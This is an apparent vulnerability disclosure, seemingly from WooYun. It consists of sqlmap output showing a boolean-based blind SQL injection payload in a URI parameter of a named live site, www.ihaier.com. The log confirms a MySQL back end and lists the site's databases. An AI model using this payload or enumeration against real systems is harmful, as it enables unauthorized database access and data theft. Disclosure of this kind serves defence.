 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: http://www.ihaier.com:80/incubator/index/type/5/order/(SELECT (CASE
 WHEN (4951=4951) THEN 4951 ELSE 4951*(SELECT 4951 FROM INFORMATION_SCHEMA.CHARA
CTER_SETS) END))/city/0/p/2
---
[20:34:28] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[20:34:28] [INFO] testing MySQL
[20:34:28] [INFO] confirming MySQL
[20:34:28] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[20:34:28] [INFO] fetching database names
[20:34:28] [INFO] fetching number of databases
[20:34:28] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:34:28] [INFO] retrieved:
[20:34:29] [WARNING] reflective value(s) found and filtering out
2
[20:34:31] [INFO] retrieved:
[20:35:06] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
ihaierdb
[20:35:34] [INFO] retrieved: information_s
[20:36:55] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
chema
available databases [2]:
[*] ihaierdb
[*] information_schema
[20:37:15] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\www.ihaier.com'
www.wooyun.org